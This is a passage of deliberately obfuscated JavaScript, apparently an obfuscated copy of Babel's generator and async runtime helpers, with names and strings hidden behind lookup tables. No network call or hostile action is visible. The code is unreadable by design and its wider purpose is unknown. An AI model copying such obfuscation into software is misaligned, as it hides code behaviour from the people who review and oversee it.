kv()[OV(w2)],hs([],[][[]]))?kv()[OV(zV)](USg,Zn,U6):kv()[OV(rG)].call(null,YD,ZA,dq)])?(this[C8()[xW(AW)].apply(null,[fR(fR(M7)),Y2,bW])]=this[Hm()[vY(VW)](R2,hK,Bzg)]=dFg[Hm()[vY(VW)](R2,X5,Bzg)],this[In()[Rz(jX)](tm,VF,K7,fR(fR(j1)))]=j2(typeof kv()[OV(cP)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[VMg,Jlg,fR([])]):kv()[OV(dz)].call(null,dZ,QJ,cY),this[In()[Rz(bB)](fR(j1),fp,Zg,T6)]=lW(typeof kv()[OV(rG)],hs('',[][[]]))?kv()[OV(mA)](Ufg,jC,fR(fR(M7))):kv()[OV(zV)].call(null,G0,mf,fR(fR(j1)))):j2(lW(typeof C8()[xW(hK)],'undefined')?C8()[xW(RP)](X5,xY,UA):C8()[xW(nm)].apply(null,[sv,mAg,Yx]),dFg[kv()[OV(rG)].call(null,YD,ZA,mA)])&&gFg&&(this[In()[Rz(bB)](vz,fp,Zg,Vp)]=gFg);var Szg;return OX.pop(),Szg=Ifg,Szg;},C8()[xW(SY)](F1,rI,LP),function Ang(OOg){OX.push(P2g);for(var nDg=nA(this[Hm()[vY(ZA)](vZ,MT,mV)][vG()[bZ(j1)].call(null,k1,tv,AN)],M7);A6(nDg,O8[M7]);--nDg){var ccg=this[Hm()[vY(ZA)](vZ,sT,mV)][nDg];if(j2(ccg[lW(typeof kv()[OV(Yx)],hs('',[][[]]))?kv()[OV(Bm)].apply(null,[xP,hK,j6]):kv()[OV(zV)].call(null,sT,g6,fR([]))],OOg)){var JFg;return this[kv()[OV(BZ)].call(null,R7,bf,dp)](ccg[kv()[OV(m8)].apply(null,[A2,Hs,dz])],ccg[C8()[xW(jX)](fR(fR([])),tv,Dm)]),szg(ccg),OX.pop(),JFg=Ifg,JFg;}}OX.pop();},j2(typeof Hm()[vY(Ox)],'undefined')?Hm()[vY(jD)](vf,m2,kn):Hm()[vY(EY)].apply(null,[BZ,wA,YJ]),function ppg(zqg){OX.push(px);for(var Zng=nA(this[Hm()[vY(ZA)](vZ,Bm,ZX)][vG()[bZ(j1)](dz,tv,kA)],M7);A6(Zng,j1);--Zng){var g0g=this[Hm()[vY(ZA)](vZ,KP,ZX)][Zng];if(j2(g0g[lW(typeof Hm()[vY(Vp)],hs([],[][[]]))?Hm()[vY(Yx)](dq,hK,lY):Hm()[vY(jD)](wJg,TA,wB)],zqg)){var O0g=g0g[kv()[OV(m8)](Xv,Hs,m2)];if(j2(kv()[OV(jX)](lR,kZ,NY),O0g[kv()[OV(rG)].call(null,IZ,ZA,j6)])){var Tfg=O0g[Hm()[vY(VW)](R2,fR([]),Dm)];szg(g0g);}var rzg;return OX.pop(),rzg=Tfg,rzg;}}throw new (fU[lW(typeof kv()[OV(BZ)],'undefined')?kv()[OV(Oq)](z2g,OA,AW):kv()[OV(zV)].call(null,JG,q8g,ZA)])(A0()[mx(wA)].apply(null,[rk,Yx,D1g,xY]));},vG()[bZ(cY)](dP,rI,L7),function Hzg(NTg,pOg,Tcg){OX.push(Rn);this[Hm()[vY(I2)](tv,NY,Agg)]=hv(SQ,[sA()[hG(zV)](hp,L1g,nm,Jh),png(NTg),kv()[OV(cY)](DXg,VO,AA),pOg,zP()[kG(w2)](gPg,zV,vZ,NO),Tcg]);j2(In()[Rz(bB)].call(null,hp,fp,hT,cY),this[j2(typeof In()[Rz(Oq)],hs('',[][[]]))?In()[Rz(w2)](nm,IIg,Sxg,dP):In()[Rz(jX)](T2,VF,Vf,dz)])&&(this[Hm()[vY(VW)](R2,SB,Bc)]=CCg);var JCg;return OX.pop(),JCg=Ifg,JCg;}]);var EDg;return OX.pop(),EDg=Sng,EDg;};var MIg=function(Npg){"@babel/helpers - typeof";OX.push(Mp);MIg=X7(kv()[OV(m2)](YI,TA,nm),typeof fU[vG()[bZ(QW)].call(null,s2,QJ,UHg)])&&X7(pR()[Sm(Ld)](bF,lUg,Fm),typeof fU[lW(typeof vG()[bZ(Oq)],'undefined')?vG()[bZ(QW)](fR(fR(j1)),QJ,UHg):vG()[bZ(F1)](fR(fR([])),bj,rwg)][sA()[hG(zV)](SY,XRg,nm,Jh)])?function(wD){return WX.apply(this,[RQ,arguments]);}:function(O7){return WX.apply(this,[jL,arguments]);};var AOg;return OX.pop(),AOg=MIg(Npg),AOg;};var EZg=function(){"use strict";var mzg=function(OK,mn,gf){return d5.apply(this,[qU,arguments]);};var cDg=function(wCg,fxg,Wxg,bzg){OX.push(cPg);var cfg=fxg&&LX(fxg[C8()[xW(M7)](xY,cP,zW)],Opg)?fxg:Opg;var Qxg=fU[kv()[OV(wA)](wX,RP,TA)][vG()[bZ(m2)](SB,b5,DA)](cfg[C8()[xW(M7)](EW,cP,zW)]);var tJg=new zCg(bzg||[]);lBg(Qxg,Mk()[bO(T6)](Fm,EY,zV,s2,glg,fR(fR({}))),hv(SQ,[vG()[bZ(vZ)](NY,EP,vJ),I0g(wCg,Wxg,tJg)]));var sTg;return OX.pop(),sTg=Qxg,sTg;};var Opg=function(){};var Rqg=function(){};var f0g=function(){};var WTg=function(Rpg,Zvg){function Gcg(hqg,Vpg,EKg,gBg){var Ezg=WX(SQ,[Rpg[hqg],Rpg,Vpg]);OX.push(DF);if(lW(kv()[OV(jX)](tZ,kZ,Oq),Ezg[kv()[OV(rG)](AV,ZA,zs)])){var vpg=Ezg[Hm()[vY(VW)].apply(null,[R2,dq,v7])],Qfg=vpg[vG()[bZ(vZ)].call(null,X5,EP,n1)];var Vvg;return Vvg=Qfg&&X7(lW(typeof CX()[Ys(EY)],hs(pR()[Sm(pP)].apply(null,[w2,qS,JG]),[][[]]))?CX()[Ys(j1)].call(null,m8,YI,ZA,w2,F1,fR(fR({}))):CX()[Ys(k1)](cpg,KF,fR({}),sV,fk,zs),MIg(Qfg))&&Bng.call(Qfg,CX()[Ys(zV)](j1,mFg,NY,Y2,zV,sV))?Zvg[j2(typeof kv()[OV(mX)],hs('',[][[]]))?kv()[OV(zV)](JMg,ck,fR(fR(j1))):kv()[OV(N8)].apply(null,[Sd,w5,xY])](Qfg[CX()[Ys(zV)].apply(null,[j1,mFg,pP,jD,zV,KP])])[lW(typeof Hm()[vY(cB)],hs('',[][[]]))?Hm()[vY(k1)](rG,w6,zZ):Hm()[vY(jD)](R6,hK,jW)](function(Kvg){OX.push(DXg);Gcg(In()[Rz(bB)](BZ,fp,vV,MT),Kvg,EKg,gBg);OX.pop();},function(Ypg){OX.push(cB);Gcg(kv()[OV(jX)].call(null,Ttg,kZ,b6),Ypg,EKg,gBg);OX.pop();}):Zvg[kv()[OV(N8)].apply(null,[Sd,w5,Qx])](Qfg)[Hm()[vY(k1)].apply(null,[rG,cY,zZ])](function(ZIg){OX.push(XCg);vpg[lW(typeof vG()[bZ(tm)],hs('',[][[]]))?vG()[bZ(vZ)].call(null,w5,EP,xhg):vG()[bZ(F1)](F1,rO,GX)]=ZIg,EKg(vpg);OX.pop();},function(rpg){var ncg;OX.push(fPg);return ncg=Gcg(kv()[OV(jX)].apply(null,[hgg,kZ,Ox]),rpg,EKg,gBg),OX.pop(),ncg;}),OX.pop(),Vvg;}gBg(Ezg[Hm()[vY(VW)](R2,EY,v7)]);OX.pop();}OX.push(bB);var XDg;lBg(this,Mk()[bO(T6)].apply(null,[Fm,BZ,zV,mW,EP,VG]),hv(SQ,[vG()[bZ(vZ)](X5,EP,Bwg),function MJg(Gpg,cFg){var jJg=function(){return new Zvg(function(Sfg,hfg){Gcg(Gpg,cFg,Sfg,hfg);});};OX.push(Bwg);var Wfg;return Wfg=XDg=XDg?XDg[Hm()[vY(k1)](rG,rG,wJg)](jJg,jJg):jJg(),OX.pop(),Wfg;}]));OX.pop();};var Vzg=function(Rq){return d5.apply(this,[cb,arguments]);};var MBg=function(HK){return d5.apply(this,[j9,arguments]);};var zCg=function(Icg){OX.push(Jc);this[lW(typeof Hm()[vY(hp)],hs('',[][[]]))?Hm()[vY(ZA)](vZ,BV,tl):Hm()[vY(jD)](w3g,VF,h4g)]=[hv(SQ,[Hm()[vY(Yx)](dq,fR([]),E7),In()[Rz(dz)](m8,Jq,Ufg,mf)])],Icg[In()[Rz(Cs)](EY,nX,xhg,fR(fR({})))](Vzg,this),this[vG()[bZ(dz)](fR({}),SB,cI)](fR(j1));OX.pop();};var MCg=function(jqg){OX.push(CG);if(jqg||j2(pR()[Sm(pP)].apply(null,[fR([]),Lm,JG]),jqg)){var GDg=jqg[ICg];if(GDg){var rTg;return OX.pop(),rTg=GDg.call(jqg),rTg;}if(X7(kv()[OV(m2)].call(null,Pv,TA,VF),typeof jqg[In()[Rz(bB)](fR({}),fp,KX,Bm)])){var D0g;return OX.pop(),D0g=jqg,D0g;}if(fR(fU[pR()[Sm(FO)].call(null,k1,jHg,FO)](jqg[vG()[bZ(j1)](SB,tv,Udg)]))){var Uqg=TV(M7),scg=function tIg(){OX.push(wx);for(;BY(++Uqg,jqg[vG()[bZ(j1)](cY,tv,Rsg)]);)if(Bng.call(jqg,Uqg)){var J0g;return tIg[vG()[bZ(vZ)](jD,EP,c3g)]=jqg[Uqg],tIg[C8()[xW(OA)](mA,SY,NUg)]=fR(M7),OX.pop(),J0g=tIg,J0g;}tIg[vG()[bZ(vZ)](fR(fR(M7)),EP,c3g)]=Pqg;tIg[C8()[xW(OA)](I2,SY,NUg)]=fR(O8[M7]);var Eng;return OX.pop(),Eng=tIg,Eng;};var V5g;return V5g=scg[In()[Rz(bB)](w5,fp,KX,EY)]=scg,OX.pop(),V5g;}}throw new (fU[pR()[Sm(Y8)](NY,KR,b5)])(hs(MIg(jqg),kv()[OV(fK)].call(null,P2,Ep,cB)));};OX.push(WN);EZg=function kIg(){return lqg;};var Pqg;var lqg={};var d0g=fU[lW(typeof kv()[OV(dP)],hs([],[][[]]))?kv()[OV(wA)](G2,RP,OA):kv()[OV(zV)](EAg,nXg,vz)][lW(typeof C8()[xW(sv)],hs('',[][[]]))?C8()[xW(M7)].call(null,bF,cP,zLg):C8()[xW(nm)](m8,JPg,gT)];var Bng=d0g[In()[Rz(vZ)](Cs,Ep,xYg,j1)];var lBg=fU[j2(typeof kv()[OV(U6)],hs('',[][[]]))?kv()[OV(zV)](kOg,tD,b6):kv()[OV(wA)].call(null,G2,RP,rG)][C8()[xW(vZ)](fR({}),hK,E6)]||function(Ts,CZ,MD){return WX.apply(this,[cb,arguments]);};var nzg=X7(kv()[OV(m2)](xR,TA,FI),typeof fU[vG()[bZ(QW)].call(null,mm,QJ,v3)])?fU[vG()[bZ(QW)](m8,QJ,v3)]:{};var ICg=nzg[sA()[hG(zV)](ZA,Jc,nm,Jh)]||kv()[OV(Cs)](xYg,FI,xY);var qng=nzg[lW(typeof Hm()[vY(jD)],hs('',[][[]]))?Hm()[vY(Oq)].apply(null,[nm,tv,U5g]):Hm()[vY(jD)](tI,fR({}),nn)]||vG()[bZ(OA)].apply(null,[fR(fR(M7)),sT,Mj]);var Rvg=nzg[Mk()[bO(j1)].call(null,Jk,mW,QW,k1,rY,m8)]||vG()[bZ(bB)].apply(null,[rG,K0,xsg]);try{var svg=OX.length;var bOg=fR({});mzg({},pR()[Sm(pP)](QJ,R4g,JG));}catch(zfg){OX.splice(nA(svg,M7),Infinity,WN);mzg=function(bJ,mJ,ZJ){return WX.apply(this,[r9,arguments]);};}lqg[pR()[Sm(Us)].apply(null,[dq,Hj,zG])]=cDg;var vOg=j2(typeof In()[Rz(hp)],hs([],[][[]]))?In()[Rz(w2)](fR(fR(j1)),pHg,qx,rG):In()[Rz(IG)].call(null,KK,AA,ZYg,j6);var rJg=Hm()[vY(nX)](s2,BZ,LR);var ZCg=In()[Rz(bF)](KP,bF,F8,mW);var hDg=In()[Rz(RP)](mm,N8,D2,Y2);var pTg={};var PBg={};mzg(PBg,ICg,function(){return WX.apply(this,[Yh,arguments]);});var dcg=fU[kv()[OV(wA)].call(null,G2,RP,nm)][In()[Rz(OA)](Bm,KT,mMg,Kc)];var HFg=dcg&&dcg(dcg(MCg([])));HFg&&lW(HFg,d0g)&&Bng.call(HFg,ICg)&&(PBg=HFg);var Xxg=f0g[C8()[xW(M7)].apply(null,[TA,cP,zLg])]=Opg[C8()[xW(M7)](ZA,cP,zLg)]=fU[kv()[OV(wA)].call(null,G2,RP,fR(j1))][vG()[bZ(m2)](kZ,b5,U7)](PBg);function UTg(wzg){OX.push(RN);[lW(typeof In()[Rz(Yx)],hs('',[][[]]))?In()[Rz(bB)].apply(null,[w5,fp,Z5,fR(fR([]))]):In()[Rz(w2)].apply(null,[m8,Zn,VI,fR([])]),kv()[OV(jX)](EUg,kZ,dz),j2(typeof kv()[OV(wA)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[sB,gEg,bB]):kv()[OV(dz)](JSg,QJ,AA)][In()[Rz(Cs)].call(null,kT,nX,LR,OA)](function(kDg){mzg(wzg,kDg,function(vCg){var Apg;OX.push(TI);return Apg=this[Mk()[bO(T6)].apply(null,[Fm,bB,zV,fR(fR([])),z9g,Yx])](kDg,vCg),OX.pop(),Apg;});});OX.pop();}function I0g(Pxg,dxg,mBg){var hpg=vOg;return function(p0g,IOg){OX.push(tm);if(j2(hpg,ZCg))throw new (fU[kv()[OV(Oq)].apply(null,[rI,OA,Ld])])(sA()[hG(nm)](X5,Cx,tv,CW));if(j2(hpg,hDg)){if(j2(kv()[OV(jX)](qj,kZ,N8),p0g))throw IOg;var Czg;return Czg=hv(SQ,[vG()[bZ(vZ)](fs,EP,thg),Pqg,j2(typeof C8()[xW(Vp)],hs([],[][[]]))?C8()[xW(nm)](Qx,Vtg,Nf):C8()[xW(OA)].apply(null,[fR(fR(M7)),SY,QAg]),fR(O8[M7])]),OX.pop(),Czg;}for(mBg[In()[Rz(jX)].call(null,b5,VF,qv,fR(fR([])))]=p0g,mBg[Hm()[vY(VW)](R2,ZA,cpg)]=IOg;;){var q5g=mBg[j2(typeof Hm()[vY(s2)],'undefined')?Hm()[vY(jD)](rk,dz,N8):Hm()[vY(I2)](tv,Vp,PMg)];if(q5g){var zOg=dBg(q5g,mBg);if(zOg){if(j2(zOg,pTg))continue;var wcg;return OX.pop(),wcg=zOg,wcg;}}if(j2(j2(typeof In()[Rz(X5)],hs('',[][[]]))?In()[Rz(w2)](kW,gMg,xLg,EW):In()[Rz(bB)].apply(null,[zV,fp,lk,QW]),mBg[In()[Rz(jX)].call(null,Vp,VF,qv,mf)]))mBg[kv()[OV(Hs)].call(null,hK,xB,IG)]=mBg[C8()[xW(bB)].apply(null,[BV,NO,Jrg])]=mBg[Hm()[vY(VW)](R2,Ld,cpg)];else if(j2(lW(typeof kv()[OV(AA)],'undefined')?kv()[OV(jX)].call(null,qj,kZ,TA):kv()[OV(zV)](JRg,ZMg,RP),mBg[In()[Rz(jX)].apply(null,[m8,VF,qv,fR(fR({}))])])){if(j2(hpg,vOg))throw hpg=hDg,mBg[Hm()[vY(VW)](R2,fK,cpg)];mBg[C8()[xW(Cs)](w6,dq,gUg)](mBg[Hm()[vY(VW)](R2,mm,cpg)]);}else j2(kv()[OV(dz)].call(null,Bbg,QJ,mA),mBg[In()[Rz(jX)](F1,VF,qv,nm)])&&mBg[kv()[OV(AW)](NLg,EP,j6)](kv()[OV(dz)](Bbg,QJ,fR(fR(j1))),mBg[Hm()[vY(VW)](R2,VG,cpg)]);hpg=ZCg;var Gqg=WX(SQ,[Pxg,dxg,mBg]);if(j2(C8()[xW(RP)](Fm,xY,xlg),Gqg[kv()[OV(rG)](Dz,ZA,w6)])){if(hpg=mBg[C8()[xW(OA)].call(null,s2,SY,QAg)]?hDg:rJg,j2(Gqg[lW(typeof Hm()[vY(Kc)],hs([],[][[]]))?Hm()[vY(VW)](R2,AW,cpg):Hm()[vY(jD)].call(null,tXg,Y2,rk)],pTg))continue;var QIg;return QIg=hv(SQ,[vG()[bZ(vZ)](FI,EP,thg),Gqg[Hm()[vY(VW)](R2,vz,cpg)],C8()[xW(OA)](QW,SY,QAg),mBg[C8()[xW(OA)](FO,SY,QAg)]]),OX.pop(),QIg;}j2(kv()[OV(jX)].call(null,qj,kZ,nX),Gqg[kv()[OV(rG)](Dz,ZA,sv)])&&(hpg=hDg,mBg[In()[Rz(jX)](fR({}),VF,qv,I2)]=kv()[OV(jX)](qj,kZ,OA),mBg[Hm()[vY(VW)].apply(null,[R2,Ox,cpg])]=Gqg[Hm()[vY(VW)](R2,fR(fR(M7)),cpg)]);}OX.pop();};}function dBg(lCg,Ozg){OX.push(fXg);var GJg=Ozg[In()[Rz(jX)](w5,VF,Mgg,fR(fR([])))];var pBg=lCg[j2(typeof sA()[hG(QW)],hs([],[][[]]))?sA()[hG(sv)](dz,v4g,EQg,xXg):sA()[hG(zV)](wA,Zbg,nm,Jh)][GJg];if(j2(pBg,Pqg)){var lOg;return Ozg[Hm()[vY(I2)](tv,zs,fHg)]=null,j2(kv()[OV(jX)](BR,kZ,zV),GJg)&&lCg[sA()[hG(zV)].apply(null,[AA,Zbg,nm,Jh])][kv()[OV(dz)].call(null,Dz,QJ,fR(M7))]&&(Ozg[In()[Rz(jX)].apply(null,[b5,VF,Mgg,X5])]=kv()[OV(dz)].apply(null,[Dz,QJ,fR(fR([]))]),Ozg[Hm()[vY(VW)].apply(null,[R2,fR(fR([])),fUg])]=Pqg,dBg(lCg,Ozg),j2(kv()[OV(jX)](BR,kZ,fR(fR([]))),Ozg[In()[Rz(jX)].call(null,QW,VF,Mgg,KP)]))||lW(kv()[OV(dz)].apply(null,[Dz,QJ,VF]),GJg)&&(Ozg[In()[Rz(jX)](VF,VF,Mgg,N8)]=kv()[OV(jX)](BR,kZ,fR(M7)),Ozg[Hm()[vY(VW)](R2,tv,fUg)]=new (fU[lW(typeof pR()[Sm(Bm)],hs('',[][[]]))?pR()[Sm(Y8)].apply(null,[zG,hT,b5]):pR()[Sm(T6)](KK,GX,j5)])(hs(hs(pR()[Sm(EY)].apply(null,[fR(fR({})),ZQg,Ox]),GJg),j2(typeof vG()[bZ(sV)],'undefined')?vG()[bZ(F1)].call(null,RP,fv,TT):vG()[bZ(Cs)](mm,cz,AN)))),OX.pop(),lOg=pTg,lOg;}var Dzg=WX(SQ,[pBg,lCg[sA()[hG(zV)](w6,Zbg,nm,Jh)],Ozg[Hm()[vY(VW)](R2,N8,fUg)]]);if(j2(kv()[OV(jX)].call(null,BR,kZ,Us),Dzg[lW(typeof kv()[OV(N8)],hs([],[][[]]))?kv()[OV(rG)](GJ,ZA,cY):kv()[OV(zV)](D1g,cz,U6)])){var LFg;return Ozg[In()[Rz(jX)](fR(fR(M7)),VF,Mgg,FO)]=kv()[OV(jX)].apply(null,[BR,kZ,mX]),Ozg[Hm()[vY(VW)](R2,Ld,fUg)]=Dzg[Hm()[vY(VW)](R2,OA,fUg)],Ozg[Hm()[vY(I2)](tv,cP,fHg)]=null,OX.pop(),LFg=pTg,LFg;}var KCg=Dzg[Hm()[vY(VW)](R2,cY,fUg)];var Kng;return Kng=KCg?KCg[C8()[xW(OA)](fR({}),SY,VGg)]?(Ozg[lCg[kv()[OV(cY)].apply(null,[YDg,VO,cB])]]=KCg[vG()[bZ(vZ)].apply(null,[dz,EP,Dc])],Ozg[In()[Rz(bB)].call(null,IG,fp,wJ,NY)]=lCg[j2(typeof zP()[kG(Y2)],'undefined')?zP()[kG(QW)].call(null,wB,w6,Vp,QJ):zP()[kG(w2)].call(null,PUg,zV,w2,NO)],lW(kv()[OV(dz)].call(null,Dz,QJ,zG),Ozg[j2(typeof In()[Rz(T6)],'undefined')?In()[Rz(w2)](N8,PYg,KP,bB):In()[Rz(jX)].apply(null,[fR({}),VF,Mgg,dp])])&&(Ozg[j2(typeof In()[Rz(Oq)],hs([],[][[]]))?In()[Rz(w2)].call(null,sv,glg,w6,IG):In()[Rz(jX)](Y2,VF,Mgg,jD)]=lW(typeof In()[Rz(cY)],hs('',[][[]]))?In()[Rz(bB)].apply(null,[EW,fp,wJ,b6]):In()[Rz(w2)].call(null,fR(fR(M7)),mX,rwg,dp),Ozg[Hm()[vY(VW)](R2,rG,fUg)]=Pqg),Ozg[Hm()[vY(I2)](tv,k1,fHg)]=null,pTg):KCg:(Ozg[In()[Rz(jX)](FO,VF,Mgg,T2)]=kv()[OV(jX)](BR,kZ,I2),Ozg[Hm()[vY(VW)].apply(null,[R2,X5,fUg])]=new (fU[pR()[Sm(Y8)].call(null,b6,hT,b5)])(kv()[OV(SY)].apply(null,[U8g,sT,b6])),Ozg[lW(typeof Hm()[vY(b5)],hs('',[][[]]))?Hm()[vY(I2)].call(null,tv,Hs,fHg):Hm()[vY(jD)](rtg,mf,tC)]=null,pTg),OX.pop(),Kng;}Rqg[C8()[xW(M7)](N8,cP,zLg)]=f0g;lBg(Xxg,j2(typeof kv()[OV(jD)],'undefined')?kv()[OV(zV)](Abg,lZg,cB):kv()[OV(pP)].call(null,bAg,Bm,IG),hv(SQ,[vG()[bZ(vZ)](Bm,EP,D3g),f0g,lW(typeof C8()[xW(EY)],hs('',[][[]]))?C8()[xW(Oq)].call(null,k1,cB,UI):C8()[xW(nm)](fR([]),Ibg,Dm),fR(j1)]));lBg(f0g,j2(typeof kv()[OV(nX)],hs('',[][[]]))?kv()[OV(zV)].call(null,YR,SB,jD):kv()[OV(pP)](bAg,Bm,vz),hv(SQ,[vG()[bZ(vZ)](Id,EP,D3g),Rqg,C8()[xW(Oq)](QW,cB,UI),fR(O8[M7])]));Rqg[lW(typeof Hm()[vY(mm)],'undefined')?Hm()[vY(FI)](w6,N8,rsg):Hm()[vY(jD)].apply(null,[rO,mR,IPg])]=mzg(f0g,Rvg,vG()[bZ(N8)](fR(fR({})),t5,I7));lqg[lW(typeof A0()[mx(nX)],hs([],[][[]]))?A0()[mx(zG)](DWg,k1,Jc,vz):A0()[mx(F1)].call(null,XLg,STg,vfg,cB)]=function(mOg){OX.push(g0);var Rng=X7(lW(typeof kv()[OV(mW)],'undefined')?kv()[OV(m2)](Vv,TA,TA):kv()[OV(zV)](kA,Fv,sV),typeof mOg)&&mOg[j2(typeof kv()[OV(RP)],hs([],[][[]]))?kv()[OV(zV)](vf,QZg,fR(fR(j1))):kv()[OV(pP)](dD,Bm,VW)];var VJg;return VJg=fR(fR(Rng))&&(j2(Rng,Rqg)||j2(vG()[bZ(N8)].apply(null,[SB,t5,SR]),Rng[Hm()[vY(FI)].apply(null,[w6,fR(fR([])),f8])]||Rng[lW(typeof vG()[bZ(w2)],'undefined')?vG()[bZ(VW)](EY,j1,dd):vG()[bZ(F1)](hp,GPg,WLg)])),OX.pop(),VJg;};lqg[vG()[bZ(Hs)](Id,X5,qx)]=function(pxg){OX.push(J8g);fU[lW(typeof kv()[OV(Qx)],'undefined')?kv()[OV(wA)](fZ,RP,fR(fR([]))):kv()[OV(zV)](gWg,s5g,QI)][pR()[Sm(tv)](kT,UHg,k1)]?fU[kv()[OV(wA)](fZ,RP,mA)][pR()[Sm(tv)].call(null,Yx,UHg,k1)](pxg,f0g):(pxg[C8()[xW(dz)](Y2,mm,ZW)]=f0g,mzg(pxg,Rvg,vG()[bZ(N8)].call(null,Vp,t5,c8)));pxg[C8()[xW(M7)](QJ,cP,KA)]=fU[lW(typeof kv()[OV(nX)],'undefined')?kv()[OV(wA)].call(null,fZ,RP,fR([])):kv()[OV(zV)](R2,sJ,kT)][vG()[bZ(m2)](dq,b5,vA)](Xxg);var F0g;return OX.pop(),F0g=pxg,F0g;};lqg[vG()[bZ(AW)](fR([]),M7,HO)]=function(Ud){return WX.apply(this,[PU,arguments]);};UTg(WTg[C8()[xW(M7)](sV,cP,zLg)]);mzg(WTg[C8()[xW(M7)](RP,cP,zLg)],qng,function(){return WX.apply(this,[nr,arguments]);});lqg[lW(typeof In()[Rz(cP)],hs([],[][[]]))?In()[Rz(N8)](OA,SY,sQg,QW):In()[Rz(w2)].apply(null,[Cs,j0,gUg,X5])]=WTg;lqg[sA()[hG(T6)].apply(null,[NY,lgg,pP,dz])]=function(hBg,kng,WOg,bcg,rIg){OX.push(DBg);j2(rm(O8[M7]),rIg)&&(rIg=fU[C8()[xW(N8)].call(null,fR(fR([])),F1,ms)]);var Hcg=new WTg(cDg(hBg,kng,WOg,bcg),rIg);var jzg;return jzg=lqg[A0()[mx(zG)].call(null,DWg,k1,sj,VG)](kng)?Hcg:Hcg[In()[Rz(bB)](VF,fp,FV,SY)]()[Hm()[vY(k1)].apply(null,[rG,fR([]),Sd])](function(Dng){var UBg;OX.push(Stg);return UBg=Dng[C8()[xW(OA)](FI,SY,Pn)]?Dng[vG()[bZ(vZ)].call(null,VW,EP,EA)]:Hcg[In()[Rz(bB)](fR(fR(j1)),fp,J,Oq)](),OX.pop(),UBg;}),OX.pop(),jzg;};UTg(Xxg);mzg(Xxg,Rvg,j2(typeof In()[Rz(Hs)],hs([],[][[]]))?In()[Rz(w2)](w5,Lzg,wf,RP):In()[Rz(Hs)].apply(null,[AA,sV,KR,fR(M7)]));mzg(Xxg,ICg,function(){return WX.apply(this,[Lw,arguments]);});mzg(Xxg,Hm()[vY(Ld)](fs,AW,cK),function(){return WX.apply(this,[nL,arguments]);});lqg[j2(typeof In()[Rz(rG)],'undefined')?In()[Rz(w2)](sT,tv,kq,fR(fR(j1))):In()[Rz(AW)].apply(null,[fR(M7),tm,qZ,kW])]=function(LIg){return nMg.apply(this,[hb,arguments]);};lqg[lW(typeof zP()[kG(F1)],hs(pR()[Sm(pP)].call(null,Kc,R4g,JG),[][[]]))?zP()[kG(T6)](zPg,F1,tm,AA):zP()[kG(QW)](wUg,cK,zs,dK)]=MCg;zCg[C8()[xW(M7)].call(null,fR({}),cP,zLg)]=hv(SQ,[kv()[OV(pP)].apply(null,[bAg,Bm,fR(fR(M7))]),zCg,vG()[bZ(dz)].apply(null,[fR([]),SB,Rk]),function T5g(xIg){OX.push(t5);if(this[j2(typeof C8()[xW(j1)],hs('',[][[]]))?C8()[xW(nm)](k1,JR,lc):C8()[xW(Hs)](OA,jB,tN)]=j1,this[lW(typeof In()[Rz(j1)],hs('',[][[]]))?In()[Rz(bB)](Us,fp,kYg,fR(fR({}))):In()[Rz(w2)].apply(null,[tv,dc,pP,Y8])]=j1,this[kv()[OV(Hs)](zk,xB,pP)]=this[C8()[xW(bB)].call(null,QW,NO,Jzg)]=Pqg,this[C8()[xW(OA)](cY,SY,wf)]=fR(M7),this[lW(typeof Hm()[vY(bF)],'undefined')?Hm()[vY(I2)].call(null,tv,QW,LR):Hm()[vY(jD)].apply(null,[PMg,fR(fR(j1)),PFg])]=null,this[In()[Rz(jX)](w6,VF,xK,Id)]=j2(typeof In()[Rz(j1)],hs('',[][[]]))?In()[Rz(w2)](Y8,Yx,Zbg,EW):In()[Rz(bB)](mA,fp,kYg,Kc),this[Hm()[vY(VW)](R2,fR(M7),qFg)]=Pqg,this[lW(typeof Hm()[vY(m2)],hs([],[][[]]))?Hm()[vY(ZA)].apply(null,[vZ,BV,vQ]):Hm()[vY(jD)](vx,k1,tx)][In()[Rz(Cs)](wA,nX,ATg,Vp)](MBg),fR(xIg))for(var LCg in this)j2(zP()[kG(j1)].apply(null,[Wk,M7,fs,fJ]),LCg[In()[Rz(sv)](w6,CK,s8g,kW)](j1))&&Bng.call(this,LCg)&&fR(fU[pR()[Sm(FO)](Y2,Kbg,FO)](YV(LCg[vG()[bZ(SY)](QJ,jX,cVg)](O8[Y2]))))&&(this[LCg]=Pqg);OX.pop();},lW(typeof kv()[OV(b5)],hs([],[][[]]))?kv()[OV(tm)].apply(null,[lLg,NO,FO]):kv()[OV(zV)](qC,rO,fR(fR(j1))),function(){return nMg.apply(this,[hH,arguments]);},lW(typeof C8()[xW(kW)],'undefined')?C8()[xW(Cs)].call(null,fR([]),dq,bm):C8()[xW(nm)](IG,Kp,TQg),function I5g(Dvg){OX.push(NLg);if(this[C8()[xW(OA)].apply(null,[QW,SY,LK])])throw Dvg;var xng=this;function Ofg(Azg,RJg){OX.push(gwg);UOg[kv()[OV(rG)](UP,ZA,fR(fR([])))]=j2(typeof kv()[OV(VF)],'undefined')?kv()[OV(zV)].apply(null,[Cqg,xYg,fR(fR([]))]):kv()[OV(jX)](Sz,kZ,b6);UOg[j2(typeof Hm()[vY(KP)],'undefined')?Hm()[vY(jD)](L3g,mW,cz):Hm()[vY(VW)](R2,VG,Xhg)]=Dvg;xng[In()[Rz(bB)].apply(null,[fR({}),fp,gD,w5])]=Azg;RJg&&(xng[In()[Rz(jX)].call(null,sV,VF,Xn,fR(M7))]=In()[Rz(bB)](b5,fp,gD,w2),xng[lW(typeof Hm()[vY(b5)],hs('',[][[]]))?Hm()[vY(VW)](R2,Y8,Xhg):Hm()[vY(jD)](wsg,IG,K1g)]=Pqg);var w0g;return OX.pop(),w0g=fR(fR(RJg)),w0g;}for(var w5g=nA(this[Hm()[vY(ZA)](vZ,VW,PJ)][vG()[bZ(j1)].call(null,jX,tv,nk)],M7);A6(w5g,j1);--w5g){var Xvg=this[Hm()[vY(ZA)].call(null,vZ,fR(M7),PJ)][w5g],UOg=Xvg[kv()[OV(m8)](En,Hs,j1)];if(j2(In()[Rz(dz)].apply(null,[bB,Jq,TO,m8]),Xvg[Hm()[vY(Yx)].call(null,dq,X5,sX)])){var JBg;return JBg=Ofg(kv()[OV(mA)](tC,jC,Qx)),OX.pop(),JBg;}if(zc(Xvg[Hm()[vY(Yx)](dq,mA,sX)],this[lW(typeof C8()[xW(QW)],'undefined')?C8()[xW(Hs)](Fm,jB,Kp):C8()[xW(nm)](fR(j1),Hq,fPg)])){var 